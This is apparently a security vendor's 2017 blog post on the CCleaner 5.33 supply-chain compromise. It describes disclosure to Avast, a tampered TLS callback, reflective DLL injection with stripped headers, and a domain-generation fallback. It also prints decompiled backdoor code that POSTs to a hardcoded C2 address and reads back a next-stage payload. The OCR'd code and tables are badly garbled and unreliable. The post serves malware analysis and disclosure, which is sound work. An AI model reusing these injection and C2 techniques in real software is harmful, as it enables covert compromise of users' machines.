

As widely reported today, the Avast-owned security application CCleaner was illegally modified by hackers. According to Avast, some 2.27 million users were running the weaponized version 5.33 of CCleaner. In addition, the CCleaner cloud version 1.07 was affected. Morphisec was the first to uncover the **CCleaner Hack** and notify Avast.

Morphisec identified and prevented malicious CCleaner.exe installations on August 20 and 21, 2017 at customer sites. On September 11, 2017, some customers shared their logs of the prevented attacks with Morphisec, which our team immediately started to investigate.

#### **This post has been updated:**

1.) Inclusion of Avast reference to Morphisec help.

2.) The CCleaner compromised version was discovered and reported by both Morphisec and [Cisco](http://blog.talosintelligence.com/2017/09/avast-distributes-malware.html) in separate in-field cases and reported separately to Avast.

Although the executables were signed by the original Piriform company – which was purchased by Avast in July - version 5.33 of CCleaner exhibited internal code injection behavior and reflective DLL loading directly into memory.

"*Morphisec's unique Moving Target Defense cyber security solution first stopped the malicious file at one of our customers in Singapore. We were gratified to see that we prevented the attack and how our Endpoint Threat Prevention solution keeps our customers safe," remarks Michael Gorelik VP R&D at Morphisec.*Immediately after the initial investigation, Morphisec notified all of its customers and reported its findings to Avast to help the company identify the issue. An updated version of CCleaner 5.34 - which was released at September 12, 2017 - did not include any malicious code.

*"A backdoor transplanted into a security product through its production chain presents a new unseen threat level which poses a great risk and shakes customers' trust. As part of our responsible disclosure policy, we immediately contacted Avast and shared all the information required for them to resolve the issue promptly. Customer safety is our top concern," Gorelik emphasizes.*

In their [blog post](https://blog.avast.com/update-to-the-ccleaner-5.33.1612-security-incident) Avast confirms Morphisec's important role:

"The *CCleaner compromised* version was released on August 15 and went undetected by any security company for four weeks, underscoring the sophistication of the attack. In our view, it was a well-prepared operation and the fact that it didn't cause harm to users is a very good outcome, made possible by the original notification we received from our friends at security company Morphisec (more on this below) followed by a prompt reaction of the Piriform and Avast teams working together. We continue to be actively cooperating with law enforcement units, working together to identify the source of the attack."

### [...]

"Avast first learned about the possible malware on September 12, 8:35 AM PT from a company called Morphisec which notified us about their initial findings. We believe that Morphisec also notified Cisco. We thank Morphisec and we owe a special debt to their clever people who identified the threat and allowed us to go about the business of mitigating it. Following the receipt of this notification, we launched an investigation immediately, and by the time the Cisco message was received (September 14, 7:25AM PT), we had already thoroughly analyzed the threat, assessed its risk level and in parallel worked with law enforcement in the US to properly investigate the root cause of the issue."

Now that Avast has made a public announcement, Morphisec is able to share a short abstract of our technical investigation.

## **CCleaner Hack Technical Abstract:**

First, we identified that the TLS initialization of callback functions was probably altered by a modification of the visual studio runtime file:|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | -                                                                                                                                                  | $\cdot$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                  |                                                                                                            |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|--|
| Liney Furchie   Data   Togale Furchier   Unisident   Delication   Delevativeled                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Liney Sector 10 Data 20 Regular Sector 20 Uniquined 20 Detroites 2 Determination |                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                  | 7 Fundant white D # X   Bill New A D   Electron L   Electron D   Electron D   Electron D   Electron D      |  |
| Function name<br>F sub 11C1000<br><b>T</b> sub INCIRED<br>Flow HONDS<br>Z pub TICTIES<br>F with 1101108<br>Z sak FICHTE<br>7 Indi FICH25<br><b>Z</b> sub TICTIM<br>F eat 1101120<br>F out FICENS<br>T wab. 1701155<br>Z SALDCIDE<br>7 Indi HOHID<br>F aub 11C1100<br>Time 1101100<br>F out FICHING<br>F 8ab 31C1180<br>7 sub TICTICT<br>A HOTSCO<br>oub FTC1109<br>Final: 110195<br>Z SALIKING<br>7 Indi 11C1202<br>7 sub 1101340<br>F mile 110124F<br>Z out TICIZIC<br><b>ALLA FAREWAY</b><br>×<br>Line 19 of 35457<br>A Gahomick D & x | <b>MALICIOUS</b><br>■諸将<br>sub 1101809 proc ever<br>sub 4404820<br>call.<br>was, offset une texpane<br><b>PROFIT</b><br>riets.<br>can 1101803 ends | Function name<br>T NA 48CZIA<br>2 site access<br>$T$ and 40026A<br><b>F</b> out 40C2A2<br>F mk BC2M<br>T 6A,40282<br>7 sd 40026<br>7 sub 400202<br>Flow BOXA<br>F o.e. 49C200<br>F n.k.480204<br>7 500 AK262<br>7 ad 40CZA<br>7 sdi 40032<br>$F$ ask 4000 fb<br>F of BC3D<br>7 KB 40CSIA<br>7 sub 480312<br>7 sd 402M<br>$f$ out 400322<br>F n.k. 48035<br>7 SA 48046<br>7 s.a. 460-433<br>$I$ sub 400442<br>Flow MCM1<br>7 o.k. BC80<br>7 s.e. 4504F<br>7 se acat<br>/ s4,40000<br>F out 40CS12<br>Fl was all Sale<br>Z GA JICHC<br>$F$ aub 4003A4<br><b>VI sub ATCSAC</b><br>$\mathcal{N}$<br>Time 8918 of 35647<br>Adoptionniew D & x |                                                                                  | NORMAL<br>■結果<br>sub 495F67 pric near<br>cod, effort sek asseted<br><b>BEM</b><br>retn.<br>seb appror each |  |

Such modifications can be done by someone with access to the machine that compiles the code. This makes the code injection very useful and stealth. Moreover, this code is executed before any of the original CCleaner code is executed and the executable is automatically signed by the build machine.

Following the new TLS initiation path, we investigated the reflective injection of the DLL, which was a DLL without a FILE\_DOS\_HEADER. Later on, the NT\_HEADER was striped as well to evade any memory monitoring solutions. Morphisec's research lab has witnessed such processes more and more lately.

The DLL by itself is a simple controller component that collects information from the computer, sends it to a C2 and is able to receive next stage code execution.

The DLL contained sophisticated methods rarely used by only few threat actors like code for identifying 64/32 which can run within both processes:

| 0014f778 48<br>10014f77933c0<br>10014f77b48<br>$10014f77c$ 85c0<br>$10014f77e$ 7507<br>10014f780c3<br>10014f781 90 | dec<br>xor<br>dec.<br>test<br>nne<br>ret<br>non | eax<br>eax.eax<br>eax<br>eax eax<br>0014f787 | 32bit | ∥00000000`0023f638 4833⊂0<br>∥00000000`0023f63b 4885c0<br>∥00000000`0023f63e 7587<br>∥00000000`0023f64O c3<br>∥00000000`0023£641 90<br>  00000000`0023f642 90<br>¶00000000`0023£643 90<br>100000000`0023f644 90<br>100000000`0023f645 90<br>100000000`0023f646 90<br> 00000000`0023f647 c3 | xor<br>test<br>nne<br>ret<br>nop<br>nop<br>nop<br>nop<br>nop<br>nop<br>ret | rax, rax<br>rax.rax<br>0000000000023f647<br>64bit |
|--------------------------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------|-------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------|
|--------------------------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------|-------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------|

Note, that the downloaded payload has a failback option for accessing "randomly" generated domains (the month of year being used as a seed).

#### **Download of the Code from C2:**```
Buffer = 0;<br>dwBufferLength = 4;<br>v4 = InternetOpenA(0, 0, 0, 0, 0);<br>hInternet = v4;
     if ( !u4 )
    return 0;<br>http://www.marchilde.org/windows/1980.pdf = 10.126.225.148<br>http://www.marchilde.org/windows/1980.pdf = 10.126.225.148
     if ( hConnect )
       *(\underline{\hspace{1em}\text{DWORD}}\times)szVerb = reverse_dword('POST');<br>v17 = 0;
៖0
       ...<br>strcpy(sz0bjectName, "/");<br>*(_DWORD *)szUersion = reverse_dword('HTTP');<br>v14 = reverse_dword('/1.1');
       រក
           (v6)iŀ
          *(_DWORD *)szHeaders = 0x608A671D;<br>*(_DWORD *)szHeaders[4] = 0x82E94C11;<br>*(_DWORD *)&szHeaders[4] = 0x8BFCD023;<br>*(_DWORD *)&szHeaders[12] = 0x8E6D45FB;<br>*(_DWORD *)&szHeaders[12] = 0x4BD51AF7;<br>*(_DWORD *)&szHeaders[24] = 0x
              v3 = LocalAlloc(0×40u, 0×408u);while (1)dwNumberOfBytesAvailable = 0;<br>InternetQueryDataAvailable(v6, &dwNumberOfBytesAvailable, 0, 0);<br>if ( !dwNumberOfBytesAvailable )<br>__break;
                uren,<br>u7 = u3;<br>u8 = LocalAlloc(0x40u, *u3 + dwNumberOfBytesAvailable + 4104);<br>a1 = *u3;
                 03 = 08;
                 memcpy(v8 + 1, v7 + 1, a1);<br>InternetReadFile(1pszServerNamea, (char *)v8 + *v7 + 4, dwNumberOfBytesAvailable, &dwNumberOfBytesRead);
                 *u3 = dwNumberOfBytesRead + *u7;
                LocalFree(v7);<br>v6 = lpszServerNamea;
           InternetCloseHandle(v6);
^{31}.<br>InternetCloseHandle(hConnect);
     .<br>InternetCloseHandle(hInternet);
```
**Malicious code execution following the payload download + the Domain generated hosts:**